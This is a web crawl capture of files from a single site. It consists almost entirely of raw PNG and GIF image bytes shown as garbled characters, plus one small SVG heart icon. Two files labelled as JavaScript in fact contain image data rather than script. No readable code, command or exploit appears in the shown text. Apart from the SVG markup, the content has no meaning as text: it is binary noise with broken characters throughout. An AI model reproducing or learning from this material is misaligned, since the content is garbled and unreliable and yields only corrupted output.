*�N����[�x<�eŸ��#���,�ο��F�	X�s��]�<��(��e��|wn����{@�Հ���4G�ý�)��K��$�>眩�l�(���_Ic9:������ަ[���z����Y��w-_L�S�y������ӛ$|N=����-v�7F��/$"�9�FEzc%b�F����K�%��n�ƌ ��*ŵWx9��� /��;[��]�u��nM�pգ}\v@{�/��C��>7��f�+����r8{�47�@����:n��>p�������{�����~�*藠\����ԙQY+:}&T�H%��j�@ٰR�۾~s^2G�+���Y�2�`(��аM�z���c]Κ-�`m�˹w���p߳)�O���y�����#_pB���0�E6xq��[oT���!`C[qO��蓰"�33�`n�7ytY/�/G?�{��I��J%�5Ev��?{�2���5�ÑR��k�\r���C�;����o?�)�m��{���Gf`�|X�1mr�{�ן��᾵������fq:�
�}�ӻ(������{Ge��jA�Q���nK<v�#�K_�Lų+=n���dI�i$��l���d���0%}xq/��]��Q�麅��f�k�R|y��-RCH!ɒ��)^|���B�W�v�E=��'^�3��,paK�i�i����]K�1xm]����@ X��3�*�\�V�{�î�"��<�&ˏ��aŷ���(P�$x�ɓ�|�0�Z2w/�K)ޒ8��-H8�xq�bƘ(9/<�!�*�}��s��qy��?�A
z=7�rX�g����V�J˔�7p9��R2�Pj��K��o�|�l������#��/u�N�u�a��X��᫿u��I�mI���,��~Js��6G�J"E�]o����%��?м�Nb�e2��|9��iU�g��;4@%G�"���hVgzЃ��cӊ*^�����0K��<�ar��~�� PIP���S�:
���)�EM��5�߁�"If� mg9nf��Õb4��f�����C�f�k�xp�O˪
�D��$q�*��3����c
�,g�	�f8���L�Y�<�g��|$ľS_:�Ƒ��sȍ-I!Ǚ�_ �j�:c�w���8wQ���Q���5��˯|z�+ڳ���ϔ����r�l�A3��W��_��᲻��
�6t����^q�Ai^�*�T��������KI�4�&���<��j���ѷ]ξC�v�@���Ǌ��R[��R<���ě2]�0I �4���x|�R�bxy���?լ]�@N�M��,X�ˢ���[Ï�#��Y�����N &jt��Ħ+��pD)Y{�C���O ����(��b9� =���6:@@�z�Y'f�wQ/0�,�W2B��0�ؘ֬�+�i��m��M��ܵ@o���ן^xbŇ�.��K��k	�!�Z������K���'�����G�� �0kp��?�V�<%��i���+;2��9��:�Ь�7KVAV@���}=�}��=MV��v�z���.�=���1|1��nHm0�9��_��1!��������⮧-H%�
@Z�5������jS9�o��䗊��If�y+9	��bi�ee��&a�Ĝ��}����R�n�M6@K��]b2�l��o_�S��4�4�In��k�����h�n�WC2ɰ�Q�S�}[@+P��}�����΁�T��<3��"ˬ]��!�i�&����W,� ��PR0F�����ui.<P�TK7�co�	��0�5|1���>��<.<P2�Z��Ur�K
z��_�.�m6lc��Z�E�f���7d�������`�R�X�Z��e�"�ӎٲ��6
dl��X�F���)�k-�G�Ha⪺��1G�0ς4^�J���%��:�@�m"K+t�$&�@��GBw�gIh���-�*3���X
~�Vz8B�����\���>����$����y�ͽ/<������s]�4E\ޥ�Tt=�(�8����C�/�^'G�LZ&��,���.V�!�=+4&�����3�d�oNe�s����{_�Ƈ4I t��=����I��Ь�x��������k5]�lO>&�9�WFa��vP,0�F � �Uc���Z�k�X&B�󱌍 �iG�	z6�A:�iRT�� x6}]a�4X�τc~\�F�oؚ��7�rh}de_�5ظ�Uz�X��x
&�f���*�Y���f�?��-�cY�����1��,�v���x�����8N�ҥ��h��hC1N������p�<��de���GU���b�
2Hᆺ?�p�FBk(��p�Uٷ7������f�Q���Q��m9�2v���38C� &���8�����oTVC��B�#�l�)D	o0�!�AD!�!�6b��QY�/�\pyM�#�o��`0��Ǒ_!��?Y��X��M`T�Fa���	]������u���*�)��-�m.-����@�`�zЅ7K=P�{(�Rx��mK~[Bk{�����P8
�����]Z�������l+Zۛߨ���e�cì����3ry�ъ�P�W&�AiQ����Fe��싕P�T�b��OnpZ"F+J�fQ��$��_t��dQ	���G�fI�fD"�XI���7���Z�O�S--+SǨ�e�]�l�2چ�ڦ<Z%�SF Ó3�\�B� QUļ-B�Ai�0��Py剾��9�e��[#(8<J�0YT����Z�UT�|K˰Q%
vd��ps�hT�x���p����@�h��&ӣ- 	��l�2{Ws���X���됆A� Cf]/�m�hg�5��:�
�ԑB���߃���*�QL��h�R� -��G*��֧��Q[0�1IS��2)�JyT'$�I���"ik*IE" ��8��Ķ%�����B#����!�������W���S��o��,Ү&�Cֵ�������E_F�ާY�����n�l:�S�P�J�:�4JW��i�ӑ#���)'{���
V�p8�0ilNq �(���|��J��j�3`�X��:As�ǘJ��AC�`L���JPW	u)A]�@J��1�,�-D<�ՖC|L�a%��o��t��;���Ӵ�5���=��~Mk���K����BW�B��F=��9%:Rǉ��͙R��\��]P�R�q{��m]����0�PClx��t����Fy*�����0��e�)	�6*&��4
&���4FR�DL%&���U�&Bi��X�+�x.n`�q^ �� 7�x��W��Rx�&�h����6�Bb!�%�RcK�e�%	K�HA¶plEҁ���%��1�WI���*����X\���N逶.�ʍ�U��U��6j��gU�C[���O�����j�#
�.|����Y�9�<�	��l�]:9�y���P�����
���N�Lk1��e�XɔMs�Ce*z���YMg/l�t�KZza]����,��$]iAo֢/���ҮM_V���d=�����n �o�k��U�
BI�%�	0&�H�#E��IJi�K��.#ҖXBa�	K�tlR�$��T8�	�H�Tڂ��EMJQ��Ԧ�4V�L��\#��
[)Wo�S����������5�����->j�,^�X�
{%ia��e���lLo���z�#��(�P
X ��K��r'���J&�k&���Fͬ�)c5��!����H!����J����5�}�}��n�ڍ�����iA�'P.�Fq3�;�-Vذ�Y�f�|��������JMuJ��ņI�;�?2L�C��5�@[yE�*̹ L*Ǆ��F8P��ꔦ�JQ�Ќ��Lj�� M���jEC���Ҧ.�X+�i.��Mih픬n׼�V���b�&��.A�&i�MK����EubP=B\�ﱊk�)�� V
��͵�T0�J�T��(��9�@k��t���,:����֥i��їu���{_���̛D�'R���R�*{�;j�����5�P8ϑ�+0!��߹v |��s	IMeҥ�Φ�Q�P�[e�X�X-�NJ, 5�B��[��)h��^I[�`�&�ۯA���!�{̓3��z2j�۲$8N@U���JR��Ԥ�Ղj|_ q}AOZ��'`�&��Ü��a��h��D���;���P�+*LR޼���� �������qu��JM*a�ul���ѭ�v%�iIG���_��Z�L�ы>zDIA"�B �Ʋ ��d�Ra�H؂�-�Z�z��l��_��&�p"0�����hF�E��9�E�
\o�aZ	�q��ۺt8hd4֘v"����"�+����$�B:�|��IF�=c;�%��O&�-��x�EڇLF�\�O�#�q�
�G�n��		1�W�=ӑ�C�A��J��+5[��ֶ�W�V��L~�-�������:칢���
`c�`�F��m�T����mf��� �%*0�tEy`�Y��m�J�a�S�_ �6�l+�E,�B4ؖ�E�k�K���O!JP�xe�lW~��J��ۺ����Ym�o��5�h���D�h:�H�J�*�e��=�ѱ�*FZ`��.F�Ơ���_.ͭEk{�+>e������4Z'�#~�⨹3
�%tǎ�h'�����aہ [����R0b}��|_��	����h�2"k3�c����ւm|��H@�WK ��8:!e�t�x,�О5՜D�J���i�#`S mY�k5%��6>�"�Ld��r�	�3�|
��C=ަ��Z��������殗߭0�}F����\xP?RK�y�[���n���)å���Gߩ��ת�^�L�Y`�陔�h��qLV�(V,�%`С ��Sq�X�X01r���G.����6��6_��%�3���lNػ	��eϬ�{Ѣ��J�U'���eY��$FXp�y_?��|�����h�F�O�p�A�]'�g�\���'=�x5S�		zE@�d�ϟ!8r���M�����y/x��g�;昽�D�P��7�V	k�9�]��%c�d��K�ꡡ����Y�X�T܃A 4챃	�Q���P*0
�h��Go���K��d3����;2I�D׃g��'�u]/z�
�Z&zs�b΁�<�����c�L���{��N�r�\����I��âZ��~�˸��H�{�A+k��:?����P�2Cqnefr���ʀ���>�`-� ��MC���������,�T&r��՗h� ���� ����Ǆ���޿�w�9������}����B�Jp���?���н0~��?tH��s��Y^~9`��_?��~���]�6T.^���Ɇ���n�K��G5�U:��.m3ZZ#�®���l�����a�������i�5�o��
XiA`�±��Eu&�WLi0���
aN�z,�K�6A�L�Cv5�����5����|�S��G_����WB�OV���Y�1�6�y�I��������ι)ü[��➻�XBs�ip8�H�[nUP+�l� �b�8*:~N��gX �P�\�!�8L�{.������؁E��Em3<OPY����DW���B��O³0{�9����z*ÌC4g��R�
X�:�}�JhK���}��N�9d	��V��=i�-`�9s�V��K������ؖ�:i��uڜN�\q�ƴ��?��S��4�#�?�M	-f��yaL=Aq��&z�F�yw;�KQ��$�-rCŲ�����1ЀP�%�:�������w��9�R�˝��
��iOi~�����2aG�8����m+~�M��ڶ����cƹ�n���'���`���b(Zo���
���U|�L���9�sw�\w��AWi�MI�+eϊ"�>l5��ֻ\�E��/v0>	s۷����+>J'�B�|��6��3����e�L�5	;R:�p��&6�?��Y~�@AM��ɟ��kZ�i]��+����c��V�|�~"A<W��K����f�=�X�qEP�t}�'�4�����+�S�j"��^����ɟ��fX�/cj�2[y����'��p.
D��8N���76hEK��	�)����K.>����/��e�1T'��a��_�p�u
*$H�^S�y�Ce��#�g?�r���ـO��O�����+���t��b��4L� ���xe�ȟv�4dc� �J��]m���H3TׂZ+X-a���Ǜ��d�~I��Ƅ��6��@��ħN���ø�n�y��>�+Y��!����R��}��Έb���L��:�&
Ƚ̶��z�v��$J�p�R{��j��YT��Ņ(�\ǹ[�-�G�R;��#��{���m6��L9,�K7+&�M��%�L��몂��l\�kZ��!�2��O洱 p9�_<�xL@Zr�Y�W��0
�l� v��<�k6
�3��n��1�7��M
|aS��lz]��)/�\��&��nL�x�� D������O1�A�xU��/ѠmH&�jr�(6 ?��ڙ.�?�xo�]��ړ&�2��~��f��<�>�^��2y����<�����62�<��_���R8�h<������1�\~杀�}�+�T�����dz��J��fZ�
�!`����L��&�gj�p��/����I�T	ӫy���WW~{_���������i�`IS<hŴq�4���>�x5�����,?�AqҾ椳_<���m�,cȱ����r�g&�c�1�V�H�50!	��Q+��4u���w�|��h���� �6e�͊�i���D������By��U�ΰW�Y$(b����q���qJъ~���5�ΰh�63�߿惕4�� �v���jƢ���n�0&6�R�l��%�Ns�A�4��>�[�a�����(v�h����,���-U�Vzf�����h�^^��Fm�Q�l`���?��8���{����v�)	�ғ��?ӛ�Џ�H����ڨx�������8͕'���O��F��|�M��@/TM�=��� {M	�H:��,I ��=-��X�"M�s.,VS_m�Tl��u�"(�\��_b7{�h2U};r?T��O��f��5��K�&�ρj�n;�y}g�kT��񀚀YS�2����6v�T^������*@���9�*�b/�P���6�����mg6�%ya�!2{z�`�Q�Uƶ��{��_n�W ]�]&��O�R�!�{�\Eu�������L�� � " ��m�?�WQD�ֱ:V�"mu�:Sk��i�
Zѩ�j-����A}Z
SS)	�B !@�q����9���M�B��X�|3�;���۳�|{��}�{�9߷���7a�~�_Rw���)[u��#-����gk�D�G�p�*��t�v�P�Op��l�g�ںX��H�!Ez��ي+�6'�2�Jx�(�5+��a�4�5�Y�TA��;ŕ&���'��*�-t�,���Y�9�z  	rIDAT�Tr�T]���+mf��` �Fz쫌d�mn��@Hh\)�,66��)dms�EZ#^]g��T���}26����%3�:���F��S�k�G�f�U������v(��hI�H3j�v	h�*��Wm��Աz�75	:v��Hr|� �
���vC	�ܞJ)��� 'Te�����D�:ft��tZA��5v��
�%����NBR�1� �{K%N��9����y��/�GN?�����~s�bt�nC4%��bj�U \~��=zƶӂ�^-9o����?����%�jlzIKx�䫐rʌ�.��nz�WD�ND%���#���!������;��r"��ԝ,�)�T�8���E3[�:�;�V��2�K*h�A���(=ۛ�ZLCk��ָ抱����^`3r8�$�I'l��u�-��P����LB����C��o�LRN���	�.�G|���qA�R\���_�ׯ��Qt9�8�?2��gvPz��(F���ٸ�%�	��̬D@P� ��.!̿� |��f�
�D�o�&�C�� v���4�ų���1�WE��qm�t	�����=U�y>�w��	�����J�Qezy:���?q)�HPLp�=)\ \~ހ��(�������va��"��h�zٚZmr�4�f��1	���b�qz��Ҥ�h2<����uzV�[�����\N;1H~�L��Z=s-u���ӫ� ��^�e+3���ٌ��0�d�I''9�A�(��ͳ?���I�9�'Q{�]3�J�t�����6%��H$Z��+�n� ��@k��R�����c��s(Z����{�������%�PwW�A��s[?@ƏPd�����h�����M���x���:�;}`HN;AP:X�n;���ar�ٴ6�n���`�+~fL�����oi)(���φ�vq��wM�̿$^]m�� ���^�2~D��x�9��D�}�G�o�,����!�����s�97ĸQa��oBAZ'��͂MM��W�߿���jWZˡ&�a���ˢ��4���i[���$P�]M�kg��'�(h�^���8���$g ��k�b�T���D����Y�Lpa�f���+�M�ʲ �R��8�L�$;H&:x�&	��@�p�u�s��4�� �hiS̾?����I$�Y[��J�VH���K�Z2�D,�B��)<���y�>(�%6�d�h"N4#��Q*��]2��U567��`��58,\����S@-nY(ٶ'���֘�2y�e�~K�d��x2�w!i�W��O0�3�v����y������I�>}���!!�	�y;�)Š���1,�#��p�).�*Mڒ����`�*��"��#,��u��7dz|�s&X8�X��>�T'0�C{*D:�@(��)� �0�d�أM����4[B0�DD�NBQ����T]~���b��J�%"��C�bp���Ҭ��0�~��@)0,�lR��R\0�@J�5�X̏�tZL0�C
�He���#�;`o�_@(��[l^,�w���Ҽ����'R.������� ��h����lAkO��!�
�$
��R�Nc�Wy���+J�wn�@D��$�()�D�h�i�َ�D0P���!2F϶�,��	��m������^���Ū݀V�EJF�Bz���{������ΰ��a
�ɹ�S��� <������[b�^:�j�@w���:�prBu�Ћ�)���i�����>]�����-��a��%^_�6�lQ�����ߗFq`'wK�A5��M+�moC���8�v���[@��`������F���M�
Q�\���7����t��g
����y�I BIV=ǩ�1�Kj#�]�^�gs��c���3!xv���<!��/i�g�s����W�y��8lW�'Ro<�?s�8�ڞ(�K�l+~���W�g2Jhm1�
��
�i�*�&���_�.�gfpSO�ֺv��/}&0��=n�"T��� g�ʮFm@����e?{4r�ׅ8T\z�Â�߶/}�����rJL(V�W���&�"������{f�;�I�٭�K����+�]�&�")�!�
�����D��@ocg{��[�;Z�o����Q�U�:=G���A�q������gͼ�xpƤpS�Oʇ#R�>��_����u��w��$�PjYO�P�������'�?J
��át$��G�_�Ό�/�9/P{$�;bX�B>��_��'\Y�h�ڼC!njG5��V� �0Y|Q��N���]$D%�\W�D�p������|�H�v����~�NE6�Ħm�f�ߴS�in�Tc�����m���2�/��0\I�`����퓫��%��ɓ�w/�i��G�%�`?H[��    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/like-icon.svg
body_size: 666
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_13142_951)">
<path d="M8.73294 1.08624C7.54083 1.08624 6.50569 1.69118 6.00001 2.57173C5.49434 1.69118 4.4592 1.08624 3.2674 1.08624C1.45735 1.08624 0.375885 2.63459 0.375885 4.13158C0.375885 7.6766 5.61174 10.7406 5.83466 10.8694C5.88581 10.899 5.94274 10.9137 6 10.9137C6.05725 10.9137 6.1142 10.899 6.16533 10.8694C6.38826 10.7407 11.6241 7.6766 11.6241 4.13158C11.6241 2.63459 10.5427 1.08624 8.73294 1.08624Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_13142_951">
<rect width="12" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/t5-a.js
body_size: 3512
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  MIDATx�Z�n\W^���X�b�	2��
2c+U���DPEQh�m��I^ �� $�Q;\"P�qĥQ[��{���q$~��'��Hl�������f�8�$*�h�sٗo��������&������Bc��M��j�(z��"�:9�/�2%���u\�ӎ,s<�F�=`��F�ϒ�9 ��=H�����ým�~]��".�q�٥�l�XN� J󔸃��d�t�p�$w��C<�="�A�)܏{��)��~��������=��/����EP�����cOx���[�>ϣ;P�����������<�:I�#7�H{�(��vԺ�8f:;plU��{�^�!��|>�����^�0I��c�tzo�$�d6��F�1V��#�VrH�{�{�u"��	��g;R,\'���9�Ƥ�� ��D]����"-�cRA��[�C�y�Z�,4Am�&��E��w<WY�Iy9���,J����lB�^��M�F�6� �;���C5K��CP�P��/Ϝ�d��TU)k���Ī��Ӱ���M�?O+��0�.�i�o����w�.��){���PX�Vp#�ZPS|���[r
����T����v�v����|<��6��he'A��o4�����F`?'*MP��;O�G
;t�����c�%T�n�$'�řswkc�7��
p�R�Iu-{�, 4g��h ��(lԕ�F���ϧ��;�p���P�����Js}Ф� �Fo����w����Qc/��5Y'߰<܉A݆���|���P�t�
��Tz5�|#Y�����6���f��7̟8r)���hY��l����-���nxS�]���D�\U\r�Pe�3=A��>_���]L��S��'� VX���x�T�M��|$����u��8\	X��(�$�2g%U=���N4ǿ�Y*�S��_�]i�b�.���5F��5h��"� �_�:>�I�6s��r����,qG&MM��UOn����e�m��k�8�?�]fe��M���h�[K���P�Y�^Z�4˄7��"�O��ϵTcd[yN��B���%��K�)�Y}e�gg%��MV&��a��\aP���m��S��vfRo�8��كq�<�m������D���p�47�p�8�h�C��X�����[~+���1S��ɼ;��U��)*�G�X5`�k�)����Z%�y�7������|�R�9uU����ʧ����V���������y���,
��'���:��g�~��"���j���礴S��t􄴊>��l`��K
~�gs�3�#���Eu~a8g맬�Ux��-ܩ��;�D�2�.�L��ch��=U2M�a����5V[�N]*��㺸�D�nNQ�y�e���}��؎�a��h"UcFY'f@�����Z����m���El���!ن5ہ�z�Y�.��Fc���͉�#�[X_O���f��p/`t\q��^�m����O�mP���yR_ ���99K�؉�Š��(�����xN���Y�ap�*�}h��I�*k]��Oa5Ϸ��5(zk���jl��p�=@��ź��
o6����'���K}�_4�4�L�l��I����+#�J��5��ȫP�B,�� �viPl7Ј�K|��rۇ����+-lf�G��R��%s�{�^@��v�Tm��(l'h�ƱŐ��}�J�6�wV��&z�j���o��YDz��Ǵ�2m'k���;|o� �S�F�8&de�ߞ�&_�u��>��7ۃpU6�ϙ����w<�G�\A�,�����4̗p�k�a��ܼW��6�`��m��x�X򈙂���v�� �8W���PK�����E=��3��݀O=��=)lӶ�[�b/�ғ����/�G"�W#Y�/P9*�����&��wF�*�_�R3�@��~�y3�@���O-f����y
/P������4�a;ro�� >d&;7+'pn��p��`�F�������&���~�,aZ �͐+V�Q6�@��ĉ0���ٟ,�Xg�O"����,�,�;��ވ�G��b��Gz����3��bJ4��z2$�A�m�'�[ï�9������~�o��&Ϭ��58{n�aݐ�>�+�z�r]f����#=�����������]Q���|^N�*upn��Pl~�Ν�4�j'B�]D
�/�چ<�q�7xe��8HI�s�-�`z2�
V�*|���^�bq銈#�{>�Jr��L���\���([wq�yF,H�c2򺞹�Y����`�nG���	�G9;w1dD���
���֐�D��\�Hs�ZB�3M����d�Fλ�"yJ�1�7*RH{i��m�g
���M�4����|	5�T��xQbx����0�-d|N��Em���d�`�Քh#̓Y��7��&���qZ-Ad�bOǇ�xwV�f�/�Gp���F�� ��X��4��]�\Z�w�TG|�g!èn$ɢ.��X�t �7�Ҩ���g�2��L�u�W-��@�5D]l�n�;���G�C�[�N#���8��{�&_���ٙ�a:◚��fw��P���~�XF	>�4VZ~�h)\����B%M��C����Pf	�B> ���(v�(�T���ʩխPu��rbuÏ5���&,խ�|�v��j(�mj�i~���Ő�,���#R��i�j���b�svzE١��6�I@��Dx�%��=i�m7i������D/಺بy0]��Nj�M�.�K�.�*	�P�]�S-�o���}�w��h�]:jB�"��&��N!�I������ ,�� �� x�^`{g~z�~
-�W . �2O���*��=�T�4,�.x�x����ޘ�
j��ָ4B�&嬞z��� �ZW�@�u~1|�0�EC.��j��3���b�}���s!P#;Tk�_X���������95�9��|�,jF������4e��3��Hk�{|hg|�jҳ���K�ӫKx�t��������e��3>�la�xȥi�6��/|���?5W��I����黻�~�0<���SJ5����G�YC�sG�q�u��~�K<���O?�!|���G�_�9�S`�lf�/AY��j�$����(>�s�<��Xu�Z��firy"���V�i-���ؗ�Hk��e`U��eɪ���i${/���6g�
�&'H��@��Q�DxG��z=�k(+^CAf�W��O���a�RO�S�`����>���h���$t��ʷVTǎgd�.�iz��9з�/��m��YA�WPNs��/տ�.Tޣ�ogڶ�S�0$jY9�|Yק7��@���ՕQ\D�����1�m�}b� t�5&��P�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260114/f38abc56-5c9b-4662-8001-f62f750551a2.js
body_size: 438955
content:
GIF89a� � �� ����0�o8$�,�.%*	�dr�K��׷�ZDtE0�xp�� oSG��K4+�����ϟd�٧����1���whʸ�SJL����ʩK%���ʗx���fW�l��0v���eF�M��Ǧ���꺘�v̙�ȉi�������xY���ܸ�)�ˉR8�V9��e$�����0�J�X�������쪈�cD�������{ٙwtfg�����ܭ&�����y��J2�d���퉆�2"�sSdd얏�j����zux��,����Ƹ���˦���U�˺��hff�Ǜצw������hYb$%�gW��w��tzkrVA9�����rڭ��iU�y�ybTO����}����|׈hیu쵋�s�̺�̫��Qq����4�α�!X�YF�jP�Ͷ�H������ѩ�i�gImm�k��L����Ɋx���++��X������הj�e۵��kS�� �Hu����λ�����u_�^�m��78�ַGG�W9`.Ғ��a�̗h���쬖�x��\I���Hll��on,�H8�~㼵�����s��ש�w�˵�����i�������zsh��Ɵ��<��
����֪����I���׳�4�Ơ\TY�B-R�}��ֺ�h�sP�6t�y�F;�����Jrcs��ߨc9��άuI�=:38��������Λ���ra��6���kttU^Y����c9�~9��m�0��B-����wL$��^so��]����������������� �����Ӳ���!YG��A@?.��_]�������������3����      !�NETSCAPE2.0   !�
 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ#Ej՞�I��ɓ(S�|V��Ǘ0b)j�͛8s�%*B��t
�)j$�����d� �YkG�T-������.�E�F�l�u?��%%��EH��E ��|P�U�R�5vER��È+F�CT�5�E���2bBF�L�c��M�V���@%�J!䡤�ՙ�j�Q#C�۸#�����~`
� :Ôg<��lE<3��Y�� d�����AAҚ$ ���c�Ǒ9KB%��q���A�	&���g�����j�vԵC�p&P&J�l���ƞ�l6P(^x��F^V��݇f�BXy@j�h(����	!�7��8IYu��x��d���B�W$�A"QC=��������u�Q���s�����G�_n��
��*��G �8��tH�U?��w�	��\.N�!1z��\��:���z�S�����j�E ���D+��5z �F��"�5 �x`��BP���vE�.�$i�4f�J��3�{j�O����j&tJl$Q�29xz�a���3q�ǨA���5YT�bj(���Ź��C�4āP�k+�,�+D�
�lr)�@Pdp�zD��5φ���Ϻg�(Ex�NO�F0�k*�\�� >2	$�Gv#��@"��n�!Q�>US��Źk�l��,٭@���8������D>,P��^+�\܏ �NjC�y���Џ�8�B#�Y�|��ʄ�����C(Ᏻ��6ُ�7���3�(�~��� �@��zu�+� ��f�C4�u�q(&��7�L�	���D&T�ϳ�C)��r�ށZ�O��TC�8�?Z�u,�F����U{+-�	y��u�x���( P �:�h��(kZF�P�èo�������{�	���Q���XkGoz����gx.{eDC�
��1Gz�?�C6����A�Z������D���_%��Ӭu�DN;� @�NG����x�����' K��P��у"��=U;����wk���EdeP �[{��5��	��bf̈ƣx�@+ح" ���+8I��4��4l h!�&0$TI$U2p�3��<��G����J�Yk��?�ѱ'H�0⑔P�h��![��7P�kj����h
�N���e�t�v�"3 �%��C��U	�������>#��3�1����<cC�INj�	C�I#�Ѝz�C����hNV��Ũ��^WaK����0��5K��'xV���&�����,8���EPB�B�E�d��%[=t�kӃHGJ��2
EGMzFQ�"���ցByRGS p!*�$
Q`3	+6��Q�K+�	����d!���T���@J �����$'���HM��Vp��L�Z�a�������x��q5n�@AX�  �4�	�E�bD&�IQFҊ��ǯ���v�j�j46�i��3�R������n@V��UOH�j)R�R�T�x�HE�k��h���Ь'� ��ㆤ���u�9��cYeK,|�R� �Ug���R�s��Бl;z��w���-i�*R�f���SBtn��!��7�g�@�c�U�ޣd�=Ƙ�&�1�	��X5��z�1/�g��$���A���wCC+xŻ��2��J��V�0���Ez�VhP8���5:�w����Ś!���yW>��l�1�Cfx�\!�]�5nQ�.{��q���[=�Й�ʀ5�bQ��� ���mo0�D�����ߚ`���3o�W	�◟�!���!L�S8�k����.vGj�@����ň��	dK��y�O��ML�'*� 57}Ek��:3C�Qyu<�Qz.J�=������,f�;B0UM��Kr�չ'v�h���ӯ�F��#=��GK
S�Y�2N��CЏ<�����p�'�{��F/IiL�2uY�-�,�=��'�NwRB��ȭɇmx�r�oOU���)V�0�[���y�D����*�F#)��V<�=Fwya��d@����fQ5�� O���"}���`�$�@Lid��Q��QB;�Ku�g>�	J8sҊ��B�[�Iם�f%t�\��r~�3g'�Hjp Gu8!���뵸��!�zA�1��~-Q�FB %��񐇼0���[���F^�R����w�G�@�p��L����O�đ p�Ίj{��w�>&��H��:�W�����H�#P���Mu�^J#�^ӹ�>F�u���&�<w���R��cr�h�;zԺ��(�\�/�����P���R4��m���%|���#�Y/��u{Q �P�x���xQ 4�	4���0"0��		AK�����x��8��K`�n=
 pi��s�@ZD
'�6j |��RS�~A�� >��@x�	��Ѓ �1H��	1N8�?���	N	��N�'�Q���C7g~tI&aV��?�3^��Z��4@�A("@�8�@� QȇNh�Є>h�R�P���[�F#�����;�T{! �%�1�g7�Q�n`�����q��8wȇ�x��yx�?�����>���)�%D�F
�<�V)r��`]#��c�Hc�xs��Ќ�(�����S	(����8���Vx�N����@h���bE$q�B
j��0]π
rC
JCF�w������!H�4��DȄ@���� ��H4��胃���A�~�A�����
�N �j����
G6�H`R�V^�Xc�Ȍ��	i�0��!�	Y�����;y��6PF�t�A4��!$��c�5Z�h��H�� �A��8�@	�p�� �2��������Ѕ
�)0�F%L3vC� D��AY4Zx0�Q�T�\�yX�t	e�g�"X����SNI1v�w��=b7�3O�6�a�Q�I�)�[Y����t(�ј�	�� �o)A���e8�#�v~��  ��t�`��R�`F����(��0��y���yx�O8ک��)�і?�臄��	�{��0�6���e����C��0�@(��9 
�p ��	�tq�����^����y�����
z���Eh�)y �0� U�*sS��$����������	6j�CȌ2ɠ��
��)�z�:�ۄ~`�&U!��_�@`%P�E*�!���3>P����y���]�ي@�����������*UIs�g��	��n�[N�Ñ_ H)�wt�>�� �\$
g�Y��H<z�*�N(�`�6z��9�T��j�!�`	�`
�E�@��0�`��`�Q�p��`	р�Zt6IH���������W�k
�rj�T�	1���5� 	�p�z���0� ��ʞ�Ů��z^���jy�A��X �Y�9�
�q����g@Dv�"�v�s��&�"��CÀ�x��	�j��Y� �Q ���	X�K0�$�K�OA�0_������-��@P�D���r*��J��,Q�2�����P����h�#*�K �(�OH�2[ Y[�H 2d0ᅀ�^p�x{�J�y��yA�eP
ڰ cP�c ���̐��k���kP�@^�[�*��h���]A3�$�����]����c��m{�]�Z_0À_�������˻^0Y���J ��[��+̰�̻�ɋ��e��O�����QK� � ������+��+�PA��˶$�����Amq����{���P^ֿE��{	�ۼ��P��K��;a� �K��;�׋�`���
n ��Q�˾�+��۾�����P P�S�U0P�
��e���� ��@l�A�,�� �@����|����Q��n�b���  ��k�^�ŮK�ԠJ�JP�n �U��k�Y��@	� �p���a`� �|�)Pŀ\�C�F�R[�L��O��T��Tp/uP@n�k ��  ��K�#�`��!L �@���U���ʬ����=��L��0Q� a��}l)0��\V@�n��|L�t�Ȋ��A���Ȓ\�,̰c�b�ɜ\�̶�,� �a<��\�!�J�^�ʬ�<��T`����9�P<g�)`]��<�=��G\������� � }P�} V���0�`�`���ɓ+Χ|��l�]��� Ӓ� �6M���[,�R�
>�4�C�`0�p�m��ԓLГ�b ���(� ��\�ձ T ���T /Pm��&]� ����ҟ,�P��� y�0 3= (�� n��|t��t�ج@	w`�=ْ�``�b��/�ٝ�ԓ|G\�V���ڪ�	�u��� a���$��������\�!<��4$�|����ג@_�ƭ�eT@E�
��gS��M`^p�b����h�������/�)`k�Љ̹�;�������}`�0��a� ����ַ�ɺM׽�۽3�%Ay$`�}= ��	<]���E��:���"�������g��=�h-�u0�upa��[�<�e�	p�]��u�D�m�������k}	m�
>徍z�
&�
0T0�z�׿��n�ؕ�t�I@�".��p`@^@����u��-/~����h����J|��KT��>N߱�}@�J��u�������4��T��S�X�'�}Xn>s:^��ψ�> T��j���IL�k+��.���\̟��I�Ȃ����N߭m�m��c��� K^���|�
����#Ay X��`9�g>]�ן �>p�>ph����P à��@�~<��M��<�O-�H���m�0�Î `b�Ύ�a�`�� \M�) � �m�l���5���J{�GNS�2�@�E�E����.���P �L <�ǵ����L���N ���i�� �n���/�	��m� �J��~���ɗ��u���$�+�> B��
X���(�U@��
/��T��_`�oap	����^)p@����[�C��t�J��Ǯ�P����������`������a�$����������� �י�ӧN�#^�%>�PK�<L��:O�m0�?�� ��P���>��up	V�\����]�U���h�Ҟ�վ������p9΢�s7 P++��P�t����O�� _t�S��k.�i�������P�3�4x@��G�!A�á�(��<)�Υ64�y���,O�ܤ��6��`�GͨQI�8:�_  �(��nU��m���_��a���
��.�ȐA��vq��Hp�2:�(1�%�.���QdH]@�i�'�|#Lf�6�n6��ӧ�0k�9�T)�����㷕��WD��B� � X���O�tX�b�!�[�o�.M��L+%RLS���4�t<��:�snR�Am�X�%g�'7�yaE��2E�2?-���u�B*��!����j�g� ��� �H내�k�-�f �jDl���RP1���+%��h`;ú+��X6�	�MȋO2+�xA������y�@D)��c�)��"a�u@��+���!V�*�qP�ga�
9L�C]BqļJI�����K�2DT
��@ZC�8��QG���""����~��B{2J)�Z�5�Ĭ��U��j���yc�*q�
6�:��[?��2zT�^��,p�dg�3�d{M
